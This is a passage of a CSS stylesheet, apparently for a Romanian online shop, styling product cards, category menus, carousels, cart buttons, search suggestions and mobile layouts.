    align-items: center;
    justify-content: center;
    background-color: #1b63ae;
    margin-right: 10px;
    transition: .2s ease-in-out;
    padding: 3px;
    border: 1px solid #fff;
    border-radius: 4px;
}

.quick__img img {
    display: block;
    max-height: 100%;
    width: auto;
}

.quick__desc {
    font-size: 16px;
    font-weight: 400;
    width: 100px;
    position: absolute;
    left: 50px;
    line-height: 17px;
    left: 120px;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    letter-spacing: -.025em;
    z-index: -1;
    transition: .2s ease-in-out;
    opacity: 0;
}

.quick__link:hover .quick__desc {
    opacity: 1;
    left: 56px;
    color: var(--primary-hover-color);
}

.copyright a {
    color: #4cb1ca;
}

/* Start category modul */
.category_products {
    margin-bottom: 20px;
	background: #fff;
	padding: 20px;
}

.left_module_title {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 700;
    display: block;
    margin-bottom: 15px;
}

.all-subs {
    padding-right: 0px;
	padding-bottom: 10px;
}

.all-subs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.all-subs::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.bammer{
}

.category_products a {
    display: block;
    color: #000;
}

.single_active {
    background: rgb(255 255 255);
    color: #000 !important;
}

.active_category {
    font-weight: 700 !important;
}

.sub_categ:first-child {
    padding-top: 5px !important;
}

.sub_categ:last-child {
    padding-bottom: 5px !important;
}

.sub_categ:hover h4.active.level2{
    background-size: 100% 1px;
}

.categ_title {
    font-size: 30px;
    font-weight: 600;
    color: #000
}

.no_subs_c {
}

.no_subs_c a {
    display: flex;
    align-items: center;
}

.c_s2 {
}

.categ_img {
    margin-right: 10px;
}

.categ_img img {
    /* max-width: 40px; */
    border-radius: 4px;
    padding: 2px;
}

.categ_name {
    color: #000;
    line-height: 30px;
    font-size: 14px;
    font-weight: 600;
}

.single_active .categ_name {
    color: #000;
}

.single_active:hover .categ_name {
    color: #ff9d28;
	background-size: 100% 1px;
}

.left_module_title {
}

.categ_name span {
    display: block;
    color: #a7a5a5;
    font-size: 14px;
}
.c_s2{
	margin-left: 10px;
}
.c_s2 a{
	font-weight: 300;
}

h4.active.level2 {
    margin-left: 20px;
    font-size: 12px;
}

.active_category .categ_name {
    color: #ff9d28;
    font-weight: 600;
	line-height: 30px;
	margin-bottom: 10px;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}

/* End category modul */

.telefon_page span {
    position: relative;
    padding-left: 35px;
    display: block;
}

.telefon_page i {
    transform: rotate(116deg);
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 28px;
    color: #000;
}

.telefon_page p {
    font-size: 14px;
    line-height: 17px;
    color: #000;
}

.telefon_page a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 600;
    color: #000;
}

#produse_asemanatoare .item {
    margin-right: 5px;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.bg_motive img {
    filter: invert(0);
	max-height: 50px;
}
.bg_motive p{
	margin:0;
	padding:0;
}

.titlu_sectiune_produse {
    text-align: left;
}

.titlu_sectiune_produse h2 {
    position: absolute;
    font-size: 90px;
    line-height: 100px;
    color: #e0e0e0;
    font-weight: 900;
    z-index: 0;
    left: -120px;
    top: -51px;
}

.info_title {
    display: inline-block;
    justify-content: center;
    position: relative;
	width: 100%;
}

#alegeceas0 .owl-stage-outer {

}

#alegeceas1 .owl-stage-outer {

}

#produse_asemanatoare .product-thumb a {
    font-family: 'Poppins', sans-serif;
    line-height: 16px;
    font-size: 12px;
    color: #333;
    display: block;
}

#produse_asemanatoare .product-thumb h4 {
    min-height: 29px;
    overflow: hidden;
    height: 29px;
}

.ultimele .et_promotie {
    position: absolute;
    top: 10px;
    background: #fb1d1db5;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    left: 10px;
    font-size: 12px;
    font-weight: 600;
}

.et_promotie span {
	font-size: 10px;
}

#produse_asemanatoare {
	position:relative;
}

#produse_asemanatoare .owl-nav {
	position:
	absolute;
	top: -45px;
	margin-top: 0;
	right: 0;
}

#produse_asemanatoare button.owl-next span {
	font-size: 25px;
	color:#fff;
	background: #1b63ae;
	width: 26px;
	height: 26px;
	display: inline-block;
	line-height: 25px;
	border-radius: 2px;
}

#produse_asemanatoare button.owl-next span:hover {
	background:var(--primary-hover-color);
}

#produse_asemanatoare button.owl-prev span:hover {
	background:var(--primary-hover-color);
}

#produse_asemanatoare button.owl-prev span {
	font-size: 25px;
	color:#fff;
	background: #1b63ae;
	width: 26px;
	height: 26px;
	display: inline-block;
	line-height: 25px;
	border-radius: 2px;
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
}
/*
h3.section_produse:after {
	content:
	"";
	left: 0px;
	bottom: 5px;
	z-index:-1;
	position: absolute;
	height: 10px;
	width: 393px;
	background: #ff770145;
}
*/
.buton_adauga .nice-btn {
    padding: 8px 10px;
    width: 100%;
    position: relative;
    overflow: hidden;
}

/* .btn { */
    /* vertical-align: middle; */
    /* white-space: nowrap; */
    /* cursor: pointer; */
    /* text-align: center; */
    /* display: inline-block; */
    /* background-image: none; */
/* } */

.nice-btn {
    border-radius: 4px !important;
}

.nice-btn i {
    border-top-left-radius: 4px !important;
    border-bottom-left-radius: 4px !important;
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 37% 100% !important;
}

.buton_adauga .nice-btn i {
    border-right: none !important;
}

.nice-btn i {
    position: absolute;
    top: -1px;
    left: -1px;
    height: 108%;
    width: 41px;
    line-height: 39px;
    background: #ff7701;
    text-align: center;
    color: #fff;
    font-size: 18px;
    border-radius: 0 7px 24px 0;
}

.certificari i {
	font-size: 17px;
	margin-right: 5px;
}

.certificari a {
	font-size: 13px;
	margin-bottom: 11px;
	position: relative;
	display: inline-block;
}

.ultimele h4 a {
	font-size:16px;
	line-height: 20px;
}

h3.ultimele {
	font-size: 15px;
	line-height: 18px;
	font-weight: 600;
}

.ultimele .caption {
    padding: 0;
    text-align: left;
    z-index: 999;

}

span.out_stoc {
	color:#ccc;
	font-size:11px;
	padding: 2px 10px;
    border-radius: 10px;
}

span.in_stoc {
	color:#2dc733;
	font-size:12px;
}

@media (max-width: 478px) {
	h3.section_produse:after {
    width: 310px;
}

h3.section_produse {
    font-size: 26px;
    line-height: 36px;

}

    .rand-checkout-live {
        padding: 0!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .placere h2 {
        font-size: 25px !important;
        line-height: 35px!important;
    }

    .nonloop .owl-nav {
        top: 32%!important;
    }

    .nonloop .owl-nav .owl-next span {
        right: 0px!important;
    }

    .nonloop .owl-nav .owl-prev span {
        left: 0px !important;
    }

    #thumbCarousel .carousel__slide {
        width: 70px !important;
        height: 70px!important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .ow-conf__fixed-lines {
        border-left: 2px solid transparent !important;
        border-right: 2px solid transparent!important;
        width: 100% !important;
    }

    .section_title_category {
        padding: 0px 0px 0px 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    .categ_tab h2 {
        font-size: 12px !important;
        line-height: 12px !important;
        margin: 0px 0px !important;
        font-weight: 600 !important;
    }

    .nav_fix .owl-prev span {
        top: 40%!important;
        left: -10px!important;
    }

    .nav_fix .owl-next span {
        top: 40%!important;
        right: -10px!important;
    }

    .titile_product {
        min-height: 47px;
        height: 47px;
    }

    .p-130 {
        padding: 30px 0px !important;
    }

    .category-name a {
        font-size: 16px!important;
        line-height: 21px!important;
    }

    .greenline h2 {
        font-size: 25px !important;
        line-height: 35px!important;
        color: #000;
    }

    .placere h3 {
        font-size: 12px !important;
    }


    .col-2_5 {
        -ms-flex: 0 0 50%!important;
        flex: 0 0 33%!important;
        max-width: 33% !important;
    }

    .sticky #site-navigation {
        position: fixed!important;
        top: 0!important;
        width: 100%;
        background: #ffffff;
        padding: 0px 0px!important;
        -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        z-index: 999999!important;
        height: 70px!important;
        -webkit-animation-fill-mode: unset;
        animation-fill-mode: unset;
    }

    .img-hover-zoom {
        min-height: 160px !important;
    }

    .buton_adauga {
        opacity: 1 !important;
        min-height: 25px !important;
    }

    .titile_product a {
        font-size: 14px !important;
        line-height: 15px!important;
        text-transform: initial;
    }

    .btn_finalizare i {
        font-size: 15px;
        line-height: 15px;
    }

    span.pret_product {
        font-size: 19px!important;
    }

    .dropdown_cont {
        /* transform: translate3d(8px, 25px, 0px) !important; */
        transform: translate3d(8px, 25px, 0px);
    }

    .stergere i {
        font-size: 15px;
        line-height: 15px;
    }

    .curea_ceas img {
        max-height: 320px!important;
        height: 320px!important;
        margin-top: -15px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 13px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 6px !important;
        bottom: 0px !important;
        max-width: 190px !important;
    }

    /* .curea_ceas { */
    /* top: -30px !important; */
    /* } */
    .details__text a {
        margin: 0 auto!important;
        text-align: center!important;
        display: block!important;
    }

    .details__text {
        margin-top: 20px;
    }

    .detalii_produs_product {
        padding: 0px 20px!important;
    }

    button.btn-go {
        font-size: 15px !important;
        line-height: 40px !important;
    }

    #mainCarousel .carousel__slide {
        height: 345px!important;
    }

    .carousel__slide img {
        max-height: 340px;
    }

    .details__text h2 {
        font-size: 25px!important;
        line-height: 35px!important;
        text-align: center;
    }

    span.line_red {
        height: 2px;
        width: 150px;
        background: rgb(1 143 213);
        display: block !important;
        margin: 0 auto;
        margin-bottom: 10px;
    }

    #personalizeaza_ceas .owl-prev span {
        left: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .owl-next span {
        right: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .item .caption {
        margin: 10px 10px;
    }

    #alegeceas .owl-next span {
        top: 32%!important;
        right: 5px!important;
        left: unset !important
    }

    #alegeceas .owl-prev span {
        top: 32%!important;
        left: 5px!important;
    }

    .box_text_alege {
        min-height: 100px!important;
    }

    .cl_title {
        font-size: 35px!important;
        line-height: 42px!important;
        margin-left: 28px;
    }

    .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-left: 28px;
    }

    .box_text_alege span {
        font-size: 140px!important;
        left: 0px!important;
    }

    .box_creare_ceas {
        min-height: 90px!important;
        margin-top: 30px;
        margin-bottom: 20px;
    }

    .box_creare_ceas .cl_title {
        font-size: 25px!important;
        line-height: 42px!important;
        margin-right: 28px;
    }

    .box_creare_ceas .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-right: 28px;
    }

    #personalizeaza_ceas {
        padding: 0px 0px!important;
    }

    #alegeceas .owl-nav {
        margin-top: -20px;
    }

    .box_creare_ceas span {
        font-size: 140px!important;
        top: 15px!important;
        right: 0px!important;
    }

    .mesaj {
        top: 37%!important;
        z-index: 9 !important;
    }

    .mesaj h2 {
        line-height: 25px!important;
    }

    a.cumpara_online {
        font-size: 15px!important;
        line-height: 18px!important;
        transition: .4s;
        margin-top: 0px!important;
    }

    #menunomobd {
        margin: 0px !important;
        ; }

    .btn {
        font-size: 15px !important;
		line-height: initial;
    }

    .mobile_text {
        font-size: 11px;
    }

    .info_beneficiu h3 {
        font-size: 13px!important;
        line-height: 19px!important;
        color: #000 !important;
    }

    .info_beneficiu p {
        font-size: 12px!important;
        line-height: 13px!important;
        font-weight: 300;
        color: #000 !important;
    }

    .call {
        float: left!important;
    }

    .call li {
        font-size: 20px!important;
        line-height: 15px!important;
    }

    li.title_call {
        font-weight: 400 !important;
        color: #000000 !important;
        font-size: 11px !important;
        line-height: 7px !important;
    }

    .telefoane a {
        color: #000;
        font-size: 13px;
        line-height: 22px !important;
        font-weight: 600;
        letter-spacing: 1px;
    }

    #logo img {
        max-width: 100% !important;
    }

    .show_search_bar .fa-times {
        margin-right: 7px;
        font-size: 27px;
        position: relative;
        top: 3px;
        color: #000;
    }

    .search-heder-bar {
        transition: .4s;
        margin-top: 0px;
        opacity: 1;
    }

    .show_search_bar {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 16px;
        line-height: 46px;
    }

    .show_cont_mobile {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 10px;
        line-height: 46px;
    }

    .buton_cont {
        font-size: 12px!important;
    }

    a.checkoutnow {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    span.contiuneshop {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    .add-ask {
        font-size: 15px!important;
        font-weight: 700;
    }

    .add-subtitle {
        font-size: 15px!important;
    }

    h1 {
        font-size: 23px !important;
    }

    .descriere .nav-link {
        font-size: 14px!important;
    }

    .descriere .nav-link {
        padding: 3px 0px!important;
    }

    .buton_minus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    h3.add-title {
        font-size: 14px !important;
    }

    .morectnt span {
        display: none;
    }

    .descriere .tab-content {
        padding: 10px!important;
    }

    .buton_plus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    .input-group .form-control[name^=quantity] {
        font-size: 14px!important;
        min-height: 28px!important;
        height: 28px!important;
		padding:0 !important;
    }

    .adauga_btn {
        font-size: 15px!important;
        line-height: 30px!important;
    }

    .buton_adauga button {
        font-size: 13px !important;
        padding: 1px 10px !important;
    }

    h3.titlu_specificatii {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    #cart .dropdown-menu table {
        margin-bottom: 10px;
    }

    #cart .dropdown-menu li > div {
        min-width: 320px;
        padding: 0 10px;
    }

    header {

        width: 100%;
        background: #ffffff;
        padding: 0px 0px!important;
        z-index: 999999!important;
    }

    header+span+div {
        padding-top: 70px;
    }

    header+link+div {
        padding-top: 70px;
    }

    header+div {
        padding-top: 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    #thumbCarousel .carousel__slide img {
        max-width: 70px;
        height: 70px !important;
    }

    #product h1 {
        font-size: 23px !important;
    }

    #mainCarousel .carousel__slide {
        height: 275px!important;
    }

    .carousel__slide img {
        max-height: 275px;
    }

    .placere img {
        /* max-width: 50px; */
    }

    .nav_fix .owl-next span {
        top: 28%!important;
        right: -10px!important;
    }

    .nav_fix .owl-prev span {
        top: 28%!important;
        left: -10px!important;
    }

    .right_side {
        /* max-height: 430px; */
    }
	
	.bg_motive {
    background: #ffffff;
    padding: 30px 0px 30px 0px;
    position: relative;
    margin-top: 0px;
}

.pret-buton .buton_adauga {
    width: auto;
}

.buton_adauga .nice-btn {
    padding: 8px 10px 8px 43px !important;
}

.titlu_sectiune_produse {
    text-align: center;
}

.page_category .titile_product a {
    height: 45px;
    max-height: 45px;
    overflow: hidden;
    display: inline-block;
}



.box_caheg p {
    height: 45px;
    max-height: 45px;
    overflow: hidden;
}

li.pret_produs h2 {
    font-weight: 300;
    font-size: 35px !important;
    line-height: 45px;
}
	
}

.ultimeleprod{
	background: #fff;
}
.ultimeles{
	text-align: center;
	padding: 20px 10px;
	text-transform: uppercase;
	border-bottom: solid 1px #fb7802;
	font-size: 15px;
	line-height: 18px;
	font-weight: 600;
	margin: 0 10px;
}
.boxprodbenf{
	background: #fff;
	padding: 10px 0
}
.prodbenf i{
	display: inline-block;
	transform: rotate(116deg)
}
.prodbenf p{
	display: inline-block;
	margin: 0;
	line-height: 40px;
}
.prodbenf img{
	display: inline-block;
	max-height: 30px;
	margin-right: 10px;
}

#product{
	background: #fff;
}
.priceprod{
	font-size: 16px;
	color: #000;
}
.greenstocprod{
	color: #2dc733;
	display:inline-block;
}
.redstocprod{
	display:inline-block;
	color: #ff0000;
}
.wishlist{
	padding: 20px 0;
	text-align: right;
	cursor: pointer;
}
.whitebg{
	background: #fff;
}

@media (min-width: 540px) and (max-width: 960px) {
	.btn_cart_product{font-size:14px;}
}
.fullheight{
	height: 100%;
	background: #fff;
}
.similarstitle{
	margin: 20px;
	font-size: 23px;
	font-weight: 600;
}
.page_despre{
	background: #fff;
}
.bgdespre{
	background: url('../image/bgdespre.jpg');
	position:relative;
}
.txtbgdespre{
	color: #fff;
	font-size: 20px;
	line-height: 32px;
	padding:20px 0
}
.bgopacity{
	background: #000;
	opacity:0.6;
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
}
.misiunea{
	color: #000;
	font-size: 24px;
	line-height: 32px;
}
.boxdespre01{
	background: url('../image/boxdespre01.png') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}
.boxdespre02{
	background: url('../image/boxdespre02.png') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}
.boxdespre03{
	background: url('../image/boxdespre03.png') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}
.titleboxdespre{
	font-size: 24px;
	margin: 20px 0;
}
.textboxdespre{
	font-size: 20px;
}
.bbt{
	border-bottom: solid 1px #ccc;
}
.ingrediente{
	font-size: 24px;
	margin: 0 auto
}
.ingredientetxt{
	font-size: 20px;
	margin: 20px 0;
	color: #7a7a7a;
}
.bgingrediente{
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}

.line{
	line-height: 36px;
	width: 96%;
	border-bottom: solid 1px #bbb;
	position: absolute;
	top: 20px;
}
.imgred{
	background: url('../image/13.jpg') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
	height: 886px;
}
.boxparteneri{
	background: #4cb1ca;
	width: 100%;
}
.boxparteneri p{
	color: #fff;
	text-align: center;
	display: flex;
	height: 100%;
	font-size: 48px;
	line-height: 48px;
}

.carouselas .owl-stage-outer{
	
}
.owl_carousel_producatori .owl-carousel .owl-item {
	padding: 20px;
}
.textbanner{
	color: #fff;
	display: flex;
	font-size: 32px;
	text-align: center;
	position: absolute;
	width: 100%;
	top: 30%;
	line-height: 48px;
	text-transform: uppercase;
}
.textbanner2{
	color: #fff;
	display: flex;
	font-size: 20px;
	text-align: center;
	position: absolute;
	width: 100%;
	top: 60%;
	line-height: 28px;
	padding: 0 30px;
}
footer .form-control{
	background: transparent;
}
.sorteaza{
	line-height: 45px;
	margin: 0 10px 0 0;
	color: #777;
	font-weight: 300;
	letter-spacing: 2px;
}
.sorteaza:hover{
	color: #777;
}
.categordsort{
	background: #fff;
}
.mfilter-content-opts{
	padding-bottom: 5px;
}
.namesubcateg{
	font-weight: 600;
}

@media (max-width: 1200px) {
	.boxparteneri p{font-size:32px;line-height: 32px;}
	h3.section_produse{font-size:20px}
}

@media (max-width: 540px) {
	.doua_coloane{column-count:1}
	h3.section_produse{font-size:16px}
}
#input-sort, #input-limit {
    width: 170px;
	padding: 0 10px;
}

#mainCarousel .carousel__button.is-prev:hover, #mainCarousel .carousel__button.is-next:hover{
	color: var(--primary-hover-color);
}
.fancybox__container{
	z-index: 55555 !important;
}
.producatorproduct a{
	color: #000;
}
.boldproduct{
	font-weight: 600;
}
.boldproduct span{
	font-weight: 500;
}
.bb{
	border-bottom: solid 1px #ddd;
}
.bt{
	border-top: solid 1px #ddd;
	padding-top: 10px;
}
.colorat{
	color: #f95a09;
}
.fa-exchange{
	margin-right: 5px;
}
.hover_btn{
	display: inline-flex !important;
	position: relative;
}
.cart_btn{
	border: none!important;
	background: #f95a09;
	font-size: 10px;
	color: #fff;
	padding: 5px;
	position: relative;
	display: inline-flex !important;
	margin:0;
	width: 100%;
	text-align: center;
	height: 38px;
	line-height: 10px;
}
.hover_btn:hover .bottom_btn{
	bottom:0;
	left:0;
}
.hover_btn:hover .right_btn{
	top:0;
	right:0;
}
.hover_btn:hover{
	
}
.hover_btn:hover .top_btn{
	transform: scale(1);
}
.hover_btn:hover .left_btn{
	transform: scale(1);
}
.hover_btn:hover .bottom_btn{
	transform: scale(0);
}
.hover_btn:hover .right_btn{
	transform: scale(0);
}
.bottom_btn{
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: -5px;
	left: 5px;
	background: red;
}
.right_btn{
	height: 100%;
	width: 2px;
	position: absolute;
	top: 5px;
	right: -5px;
	background: red;
}
.top_btn{
	height: 2px;
	width: 100%;
	position: absolute;
	top: -5px;
	left: -5px;
	background: red;
	transform: scale(0);
	transition: 0.7s;
}
.left_btn{
	height: 100%;
	width: 2px;
	position: absolute;
	top: -5px;
	left: -5px;
	background: red;
	transform: scale(0);
	transition: 0.7s;
}
.he50{
	height: 50px;
}
.details_btn{
	background: transparent;
	display: inline-flex;
	padding: 8px 5px;
	font-size: 10px !important;
	color: #000 !important;
	width: 100%;
	text-align: center;
	height: 38px;
	line-height: 10px!important;
}
.wishlist_btn{
	background: transparent;
	border:none !important;
	display: inline-block;
	padding: 5px;
	font-size: 10px;
	width: 100%;
	text-align: center;
	height: 38px;
}
.compare_btn{
	background: transparent;
	display: inline-block;
	padding: 5px;
	font-size: 10px;
	width: 100%;
	text-align: center;
	height: 38px;
}
.hover_btn{
	border: solid 1px #000;
}
.pret_categ .price{
	text-align: left !important;
}








.faraopinii{
	font-size: 12px;
	color: #ccc;
}
.boxpagprod{

}
.economie{
	font-size: 12px;
}
.boxcumparaprod{
	background: #fff;
	border-top: solid 1px #cecece;
	border-bottom: solid 1px #cecece;
	margin: 0 auto;
	text-align: center;
}
.buttoncart{
	height: 30px;
	background: #fff;
	border: none;
	width:30px;
}
.buttonminus{
	border: solid 1px #ff9d28;
	border-right: solid 1px transparent;
	height: 45px;
	border-radius: 10px 0 0 5px
}
.buttonplus{
	border: solid 1px #ff9d28;
	border-left: solid 1px transparent;
	height: 45px;
	border-radius: 0 5px 10px 0;
}
.buttoncart i{
	font-size: 14px;
    font-weight: 900;
}
.buttoncart:hover {
	background: #ff9d28;
	color: #000
}
.cantitatecart{
	width: 30px;
	border: none;
	border-top: solid 1px #ff9d28;
	border-bottom: solid 1px #ff9d28;
	font-size: 15px !important;
	height: 45px;
	font-weight: 700;
}
.fa.fa-heart{
	transition: 0.5s;
}
.wishlistprodus:hover .fa.fa-heart{
	color: red;
}


#descriereprodus .card {
}
.card {
    background-color: transparent;
}
.card {
    border: none;
}
#descriereprodus .card-header {
    cursor: pointer;
	background: #fff;
	padding: 20px;
	text-align: center;
}
.card-header {
    background: transparent;
    border: none;
    padding: 0;
}
#descriereprodus .card .title {
    font-weight: 500;
    font-size: 24px;
}
#descriereprodus .card-header .accicon {
    float: right;
}
.card{
	border: solid 1px #cecece !important;
	border-radius: 0;
}
.comandawhats{
	color: #000;
}
.distribuie .fa-facebook-f{
	color: blue;
	margin-right: 5px;
	width: 15px;
}
.distribuie .fa-whatsapp{
	color: green;
	margin-right: 5px;
	width: 15px;
}
.distribuie{

}
.prodrating {
    display: inline-block;
    margin-right: 7px;
}
.prodnrreview {
    display: inline-block;
}
.fa-stack {
    width: 1em;
    height: 20px;
    line-height: 20px;
}
.prodrating .fa-star {
    color: #f95a09;
	font-size: 16px;
}
.reviewauthor{
	font-weight: 600;
}

.header_black{
	background: #000;
}

.contactus a{
	padding: 15px 0;
	display: inline-flex;
	color: #fff;
}
.btn-limba{
	color: #fff;
	text-decoration: none;
	height: auto;
	transition: 0.7s;
	
}
.btn-limba:hover{
	color: var(--primary-hover-color);
	text-decoration: none;
	
}
.br{
	border-right: solid 1px #555;
}
.afiseaza_search{
	display: inline-flex !important;
}
#search{
	top: 0;
	left: 0;
	z-index: 99999;
	width: 80%;
	/* height: 100%; */
	padding: 10px 0;
	margin: 0 auto;
}
.pos-initial{
	position: initial;
}
.pos-rel{
	position: relative;
}
.cautareamea{
	cursor: pointer;
}
.searchcenter{
    margin: 0 auto;
    width: 100%;
    height: 40px;
}
#mysearch{
	background-color: #fff;
	z-index: 9999999999 !important;
	height: 120px;
	margin-right: 100%;
    position: absolute;
    width: 370px;
	/* border-bottom: 2px #000 solid; */
	display: none;
}

.searchclose{
	position: absolute;
    top: calc(50% - 15px);
    left: 80%;
    font-size: 16px;
    color: #000;
    cursor: pointer;
	line-height: 30px;
}
.logo{
	display: inline-flex;
    height: 120px;
    align-items: center;
	background: #fff;
}
#logo {
	width: 100%;
	display: flex;
	align-items: center;
}
.live-sugg {
	position: relative;
	/* width: 80%; */
	display: block;
	border-bottom: solid 2px #000;
}
.live-sugg .live-sugg-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #ffffff;
    z-index: 10;
    overflow: hidden;
    border-top: solid 2px #000;
}
@media (max-width: 768px){
	.live-sugg .live-sugg-dropdown {
		width: 100%;
	}
}
.live-sugg .live-sugg-dropdown .t {
    position: relative;
    display: block;
    font-weight: 700;
    font-size: 14px;
    padding: 4px 15px;
    color: #3A403E;
	letter-spacing: 2px;
	word-spacing:2px;
}
.live-sugg .live-sugg-dropdown .btn-live-go {
    position: relative;
    display: block;
    width: 100%;
	background: #000;
	color: #fff;
	height: auto;
	line-height: initial;
	padding: 10px 0;
	border-bottom: none;
	font-size: 14px;
	letter-spacing: 2px;
	word-spacing: 2px;
	margin-bottom: 0px;
}
.live-sugg .live-sugg-dropdown .btn-live-go:hover{
	color: #fff;
}
.live-sugg .live-sugg-dropdown .live-sugg-content {
    position: relative;
    display: block;
    padding: 0px 15px;
}
.live-sugg .live-sugg-dropdown .live-sugg-content a {
    position: relative;
    display: block;
    padding: 7px 0px;
    font-size: 13px;
	letter-spacing: 2px;
	word-spacing: 2px;
    color: #000;
    transition: 0.2s all;
}
.live-sugg .live-sugg-dropdown .live-sugg-content a b {
    font-weight: 700;
    color: #FF3C20;
}
.live-sugg .live-sugg-dropdown .live-sugg-content a:hover,
.live-sugg .live-sugg-dropdown .live-sugg-content a:hover b {
    color: var(--primary-hover-color);
}
.live-sugg .btn{
	background: transparent;
	color: #000;
	border: none;
	border-radius: 0px;
	padding:0;
}










#clientnou{
	display: none;
	position: absolute;
	top: 50px;
	right: 0;
	z-index: 999999999;
	background: #fff;
	width: 150px;
	border-top: solid 3px #ff4040;
	text-align: left;
	box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.afiseaza_clientnou{
	display: inline-block !important;
}
.btnclienou{
	display: block;
	padding: 7px 15px;
	color: #777;
}
.btnclienou:hover{
	color: var(--primary-hover-color);
}
.forclose{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
}
.acasa .categtitle{
	display: none;
}
.acasa .categtitlehome{
	display: block !important;
	margin-bottom: 15px;
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
}

.acasa .category_products a{
	padding: 15px 0 0 0;
}
.socialmediahome a{
	display: inline-block;
	font-size: 18px;
}
.socialmediahome a + a{
	margin: 0 0 0 20px;
}


.boxmarehome {
}

.boxmichome{
	position: relative;
    padding: 30px;
    margin: -20% 15% 0;
    display: flex;
    background: #fff;
    box-shadow: 0 0 20px 1px rgb(0 0 0 / 10%);
}

.titluboxmichome{
	position: relative;
    font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
    color: var(--primary-color);
}

.descriereboxmichome{
	font-size: 16px;
    line-height: 24px;
    margin: 22px 0 27px;
    color: #777;
}

.pretboxmichome{
	font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    display: block;
    color: var(--primary-color);
	margin-bottom: 27px;
}

.cartboxmichome{
	font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    padding: 10px 30px;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    color: #fff;
    background: var(--primary-color);
	text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	display: inline-block;
	transition: 0.5s;
}

.cartboxmichome:hover{
	background: var(--primary-hover-color);
	color: #fff;
}

.banners:hover .inner1 > a::before, .banners:hover .inner1 > a::after {
    height: 100%;
    width: 100%;
    transform: rotate(0);
}
.banners .inner1 > a::before {
    left: 0;
    top: 0;
}
.banners .inner1 > a::before, .banners .inner1 > a::after {
    content: " ";
    height: 0;
    padding: 0;
    position: absolute;
    transition: all 0.8s ease-out 0s;
    -webkit-transition: all 0.6s ease-out 0s;
    -moz-transition: all 0.6s ease-out 0s;
    -ms-transition: all 0.6s ease-out 0s;
    -o-transition: all 0.6s ease-out 0s;
    width: 0;
    transform: rotate(180deg);
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
.inner1 > a {
    display: flex;
    position: relative;
    overflow: hidden;
	width: 100%;
}
.inner-img img {
    width: 100%;
	overflow: hidden
}
.inner1{
	display: flex;
}
.service-item:hover .service{
	border: var(--border-hover-color);
	box-shadow: var(--box-shadow)
}
.service-item:hover .service-icon i{
	transform: translateY(-7px);
	color: var(--primary-hover-color);
}
.service .service-icon i {
    display: block;
    font-size: 30px;
    margin: 0 0 10px;
    color: #e5e5e5;
	transition: 0.3s;
}
.service {
    padding: 15px 5px;
    text-align: center;
    border: var(--border-color);
	transition: 0.5s;
}
.service-icon {
    display: block;
}
.service .promo-title {
    position: relative;
    font-size: 9px;
    line-height: 20px;
    font-weight: 500;
    letter-spacing: 2px;
    margin: 0px;
    text-transform: uppercase;
	color: var(--primary-color);
}
.service .promo-desc {
    display: block;
    font-size: 10px;
    color: #595959;
}
.featured .titile_product{
	height: 40px;
}
.categorii .titile_product {
    height: 40px;
	margin: 10px 0;
	text-align: left;
}
